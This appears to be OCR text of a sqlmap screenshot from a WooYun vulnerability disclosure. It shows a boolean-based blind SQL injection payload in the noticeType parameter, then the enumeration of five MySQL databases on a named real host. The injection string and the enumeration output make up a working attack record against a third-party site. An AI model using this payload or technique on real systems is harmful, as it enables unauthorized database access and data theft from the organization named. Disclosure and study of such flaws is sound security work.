 管理员: sqlmap.bat
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:19:42
[22:19:42] [INFO] resuming back-end DBMS 'mysql'
[22:19:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: noticeType (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: noticeType=1' AND 4660=4660 AND 'DJBR'='DJBR
---
[22:19:44] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.3.0., JSP
back-end DBMS: MySQL 5
[22:19:44] [INFO] fetching database names
[22:19:44] [INFO] fetching number of databases
[22:19:44] [INFO] resumed: 5
[22:19:44] [INFO] resumed: information_schema
[22:19:44] [INFO] resumed: DLPM
[22:19:44] [INFO] resumed: mysql
[22:19:44] [INFO] resumed: sdm
[22:19:44] [INFO] resumed: test
available databases [5]:
[*] DLPM
[*] information_schema
[*] mysql
[*] sdm
[*] test
[22:19:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\f.infinitus.com.cn'
[*] shutting down at 22:19:44
www.wooyun.org